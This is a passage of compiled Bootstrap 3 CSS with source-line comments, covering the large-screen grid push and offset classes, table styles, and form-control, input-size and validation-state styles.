  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-5 {
    left: 41.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-6 {
    left: 50%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-7 {
    left: 58.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-8 {
    left: 66.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-9 {
    left: 75%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-10 {
    left: 83.33333%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-11 {
    left: 91.66667%;
  }

  /* line 40, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-push-12 {
    left: 100%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-0 {
    margin-left: 0%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-1 {
    margin-left: 8.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-2 {
    margin-left: 16.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-3 {
    margin-left: 25%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-4 {
    margin-left: 33.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-5 {
    margin-left: 41.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-6 {
    margin-left: 50%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-7 {
    margin-left: 58.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-8 {
    margin-left: 66.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-9 {
    margin-left: 75%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-10 {
    margin-left: 83.33333%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-11 {
    margin-left: 91.66667%;
  }

  /* line 60, ../bootstrap/assets/stylesheets/bootstrap/mixins/_grid-framework.scss */
  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table {
  background-color: transparent;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777777;
  text-align: left;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
th {
  text-align: left;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
/* line 41, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
/* line 50, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
/* line 62, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table .table {
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #ddd;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_table-row.scss */
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

/* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  /* line 171, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  /* line 183, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table {
    margin-bottom: 0;
  }
  /* line 191, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  /* line 200, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered {
    border: 0;
  }
  /* line 208, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  /* line 225, ../bootstrap/assets/stylesheets/bootstrap/_tables.scss */
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

/* line 47, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"] {
  display: block;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="range"] {
  display: block;
  width: 100%;
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
select[multiple],
select[size] {
  height: auto;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

/* line 114, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
/* line 57, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
/* line 103, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control:-ms-input-placeholder {
  color: #999;
}
/* line 108, ../bootstrap/assets/stylesheets/bootstrap/mixins/_vendor-prefixes.scss */
.form-control::-webkit-input-placeholder {
  color: #999;
}
/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
/* line 146, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  /* line 193, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  /* line 197, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  /* line 202, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
/* line 215, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group {
  margin-bottom: 15px;
}

/* line 224, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 231, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

/* line 239, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

/* line 248, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

/* line 264, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

/* line 276, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

/* line 285, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

/* line 295, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

/* line 307, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
/* line 315, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 333, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
/* line 340, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
/* line 344, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
/* line 348, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

/* line 84, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

/* line 359, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
/* line 366, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
/* line 370, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
/* line 374, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

/* line 388, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback {
  position: relative;
}
/* line 393, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback .form-control {
  padding-right: 42.5px;
}

/* line 398, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

/* line 410, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

/* line 417, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-success .form-control-feedback {
  color: #3c763d;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

/* line 8, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
/* line 31, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_forms.scss */
.has-error .form-control-feedback {
  color: #a94442;
}

/* line 439, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
/* line 442, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
